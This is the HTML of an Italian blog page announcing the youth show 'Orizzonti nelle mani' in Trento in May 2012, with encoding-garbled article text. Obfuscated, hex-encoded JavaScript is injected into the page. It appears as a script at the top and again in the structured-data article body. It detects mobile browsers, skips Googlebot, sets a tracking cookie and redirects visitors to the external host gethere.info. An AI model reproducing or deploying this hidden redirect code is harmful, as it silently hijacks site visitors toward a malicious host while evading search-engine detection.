)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=51305" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=%E2%80%9CORIZZONTI+NELLE+MANI%E2%80%9D++Auditorium+S.Chiara+%28Trento%29%2C+18+maggio+2012&url=http://www.trentoblog.it/?p=51305" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=51305&amp;description=%E2%80%9CORIZZONTI+NELLE+MANI%E2%80%9D++Auditorium+S.Chiara+%28Trento%29%2C+18+maggio+2012&amp;media=http://www.trentoblog.it/wp-content/uploads/580px-Orizzonti-nelle-Mani.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2012-05-17T16:27:31+02:00","datePublished":"2012-05-17T16:27:31+02:00","dateModified":"2018-04-26T22:25:59+02:00","headline":"&#8220;ORIZZONTI NELLE MANI&#8221; <br\/> Auditorium S.Chiara (Trento), 18 maggio 2012","name":"&#8220;ORIZZONTI NELLE MANI&#8221; <br\/> Auditorium S.Chiara (Trento), 18 maggio 2012","keywords":"Amy Mac Donald,Annapaola Leso,Antonella Chiusole,Associazione Danza Tersicore,CEii Trentino,Centro Servizi Culturali S. Chiara,Chemical Brothers,Coldplay,Compagnia Artea,Compagnia Artedanza,Elisa Amistadi,Gilson Silveira,Giovanni Sollima,Isabel Lombana Marino,Joe Cocker,Johnny Dotti,La Fourmie,Luca Poletti,Luca Tocco,Maria Joao,Michele Bazzanella,Michele Fanini,NicolA? Franceschini,Orizzonti nelle mani,Paolo Fanini,Stefano Licio,Stefano Pisetta,Strophic,Subsonica,WellCafA\u00ef\u00bf\u00bd dell'Auditorium S.Chiara","url":"http:\/\/www.trentoblog.it\/orizzonti-nelle-mani-auditorium-s-chiara-trento-18-maggio-2012\/","description":"a\u00ef\u00bf\u00bd?Orizzonti nelle Mania\u00ef\u00bf\u00bd? A? uno spettacolo multidisciplinare, promosso dall'Assessorato provinciale all'industria, artigianato e commercio con la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAssessorato provinciale all'Istruzione e Sp","copyrightYear":"2012","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/orizzonti-nelle-mani-auditorium-s-chiara-trento-18-maggio-2012\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trentoblog","url":"http:\/\/www.trentoblog.it\/author\/matteo\/"},"articleSection":"Spettacoli teatrali,Trento","articleBody":"\na\u00ef\u00bf\u00bd?Orizzonti nelle Mania\u00ef\u00bf\u00bd? A? uno spettacolo multidisciplinare, promosso dall'Assessorato provinciale all'industria, artigianato e commercio con la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAssessorato provinciale all'Istruzione e Sport, con il supporto operativo di CEii Trentino e in collaborazione del Centro servizi culturali S.Chiara, che incrocia musica, danza e cinema e rende protagonisti i giovani. AndrA\u00ef\u00bf\u00bd in scena domani, venerdA\u00ef\u00bf\u00bd 18 maggio alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAuditorium S. Chiara di Trento in due repliche.\nAlle 9.00 del mattino sarA\u00ef\u00bf\u00bd presentato in anteprima agli studenti degli istituti superiori, ai quali sarA\u00ef\u00bf\u00bd poi data la possibilitA\u00ef\u00bf\u00bd di interloquire con il pedagogista Johnny Dotti, presidente di Welfare Italia, che condurrA\u00ef\u00bf\u00bd i ragazzi a conoscere le giuste chiavi di lettura per capirne i contenuti.\nRimanendo nell'ambito delle tematiche dei giovani e del lavoro, alle 17.00 di venerdA\u00ef\u00bf\u00bd 18 maggio presso il WellCafA\u00ef\u00bf\u00bd dell'Auditorium S.Chiara si terrA\u00ef\u00bf\u00bd il caffA?\/dibattito a cura di Educa. SarA\u00ef\u00bf\u00bd un incontro informale rivolto principalmente a chi, come la famiglia, la scuola, le imprese, riveste un ruolo forte nella\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdorientamento formativo e professionale di un giovane.\nLo spettacolo \"Orizzonti nelle mani\" sarA\u00ef\u00bf\u00bd replicato, in serata alle 20.45 all'Auditorium per il grande pubblico, con ingresso gratuito su prenotazione presso il S.Chiara.\nSul palco una sessantina di giovani interpreti per uno spettacolo che combina musica, danza  teatro e cinema. La trama di \"Orizzonti nelle mani\" A? quanto mai attuale e rivolta ad un pubblico che sempre piA? vuol essere protagonista: una ragazza e un ragazzo come tanti, la storia del loro rapporto, le loro speranze e i loro pensieri scambiati di fronte allo schermo di un computer.\nNasce cosA\u00ef\u00bf\u00bd una produzione che A? un originale mix tra un docu-film, uno spettacolo di danza, un concerto che, attraverso suggestioni e metafore poetiche, musiche suonate dal vivo, coreografie, immagini proiettate sullo schermo e dialoghi non potrA\u00ef\u00bf\u00bd che coinvolgere emotivamente gli spettatori. Il tutto, presentato con un livello tecnico e artistico di notevole qualitA\u00ef\u00bf\u00bd.\nLa storia si articola sul dialogo via chat dei due protagonisti nella veste degli attori Annapaola Leso e NicolA? Franceschini su testi di Isabel Lombana Marino e del regista Paolo Fanini. Sul palco coreografie di hip hop della scuola club La Fourmie, Compagnia Artea, Associazione Danza Tersicore, Compagnia Artedanza su musiche che spaziano dai Subsonica a Chemical Brothers, Giovanni Sollima, Maria Joao, Joe Cocker, Coldplay, Strophic ed Amy Mac Donald ed ancora molti altri.\nMusica dal vivo in scena grazie alla voce di Elisa Amistadi e Luca Tocco anche alle chitarre con Stefano Licio e Michele Fanini. Percussioni di Sovversamba con Gilson Silveira si fondono alla batteria di Stefano Pisetta, base ritmica con il basso di Michele Bazzanella e le tastiere di Luca Poletti.\nPer informazioni:\n www.ceii.it - www.facebook.com\/Orizzontinellemani\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}","image":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/580px-Orizzonti-nelle-Mani.jpg","width":696,"height":215}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/amy-mac-donald/" rel="tag">Amy Mac Donald</a> <a href="http://www.trentoblog.it/tag/annapaola-leso/" rel="tag">Annapaola Leso</a> <a href="http://www.trentoblog.it/tag/antonella-chiusole/" rel="tag">Antonella Chiusole</a> <a href="http://www.trentoblog.it/tag/associazione-danza-tersicore/" rel="tag">Associazione Danza Tersicore</a> <a href="http://www.trentoblog.it/tag/ceii-trentino/" rel="tag">CEii Trentino</a> <a href="http://www.trentoblog.it/tag/centro-servizi-culturali-s-chiara/" rel="tag">Centro Servizi Culturali S. Chiara</a> <a href="http://www.trentoblog.it/tag/chemical-brothers/" rel="tag">Chemical Brothers</a> <a href="http://www.trentoblog.it/tag/coldplay/" rel="tag">Coldplay</a> <a href="http://www.trentoblog.it/tag/compagnia-artea/" rel="tag">Compagnia Artea</a> <a href="http://www.trentoblog.it/tag/compagnia-artedanza/" rel="tag">Compagnia Artedanza</a> <a href="http://www.trentoblog.it/tag/elisa-amistadi/" rel="tag">Elisa Amistadi</a> <a href="http://www.trentoblog.it/tag/gilson-silveira/" rel="tag">Gilson Silveira</a> <a href="http://www.trentoblog.it/tag/giovanni-sollima/" rel="tag">Giovanni Sollima</a> <a href="http://www.trentoblog.it/tag/isabel-lombana-marino/" rel="tag">Isabel Lombana Marino</a> <a href="http://www.trentoblog.it/tag/joe-cocker/" rel="tag">Joe Cocker</a> <a href="http://www.trentoblog.it/tag/johnny-dotti/" rel="tag">Johnny Dotti</a> <a href="http://www.trentoblog.it/tag/la-fourmie/" rel="tag">La Fourmie</a> <a href="http://www.trentoblog.it/tag/luca-poletti/" rel="tag">Luca Poletti</a> <a href="http://www.trentoblog.it/tag/luca-tocco/" rel="tag">Luca Tocco</a> <a href="http://www.trentoblog.it/tag/maria-joao/" rel="tag">Maria Joao</a> <a href="http://www.trentoblog.it/tag/michele-bazzanella/" rel="tag">Michele Bazzanella</a> <a href="http://www.trentoblog.it/tag/michele-fanini/" rel="tag">Michele Fanini</a> <a href="http://www.trentoblog.it/tag/nicola-franceschini/" rel="tag">NicolA? Franceschini</a> <a href="http://www.trentoblog.it/tag/orizzonti-nelle-mani/" rel="tag">Orizzonti nelle mani</a> <a href="http://www.trentoblog.it/tag/paolo-fanini/" rel="tag">Paolo Fanini</a> <a href="http://www.trentoblog.it/tag/stefano-licio/" rel="tag">Stefano Licio</a> <a href="http://www.trentoblog.it/tag/stefano-pisetta/" rel="tag">Stefano Pisetta</a> <a href="http://www.trentoblog.it/tag/strophic/" rel="tag">Strophic</a> <a href="http://www.trentoblog.it/tag/subsonica/" rel="tag">Subsonica</a> <a href="http://www.trentoblog.it/tag/wellcafa%ef%bf%bd-dellauditorium-s-chiara/" rel="tag">WellCafAï¿½ dell'Auditorium S.Chiara</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/johnny-mox-vs-armin-barducci-bookique-trento-18-maggio-2012/" rel="prev"><span>Precedente</span> JOHNNY MOX VS ARMIN BARDUCCI <br/> Bookique (Trento), 18 maggio 2012</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/la-tana-della-iena-teatro-portland-trento-18-maggio-2012/" rel="next"><span>Successivo</span> LA TANA DELLA IENA <br/> Teatro Portland (Trento), 18 maggio 2012</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/fbk-conferenza-dellastrofisico-amedeo-balbi/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Amedeo_Balbi-1-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/fbk-conferenza-dellastrofisico-amedeo-balbi/" rel="bookmark">FBK, conferenza dell&#8217;astrofisico Amedeo Balbi</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>15 Maggio 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/dalle-dolomiti-un-nuovo-tesoro-la-fiemmeite-sara-presentata-a-predazzo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/image007-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/dalle-dolomiti-un-nuovo-tesoro-la-fiemmeite-sara-presentata-a-predazzo/" rel="bookmark">Dalle Dolomiti un nuovo minerale: la fiemmeite che sarà presentata a Predazzo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/alla-bookique-gli-electric-circus-presentano-il-nuovo-album-musicale-canicola/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/electric-e1540782489747-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/alla-bookique-gli-electric-circus-presentano-il-nuovo-album-musicale-canicola/" rel="bookmark">Alla Bookique gli Electric Circus presentano il nuovo album musicale &#8220;Canicola&#8221;</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>1 Novembre 2018</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/al-muse-appuntamenti-per-i-piu-piccoli-tra-pipistrelli-e-mammiferi/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/mammalia2.0-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/al-muse-appuntamenti-per-i-piu-piccoli-tra-pipistrelli-e-mammiferi/" rel="bookmark">Al Muse appuntamenti per i più piccoli tra pipistrelli e mammiferi</a></h2>
			<p>Fino al 4 novembre 2018 al MUSE gli appuntamenti per i più piccoli assolutamete da &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/orizzonti-nelle-mani-auditorium-s-chiara-trento-18-maggio-2012/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='51305' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>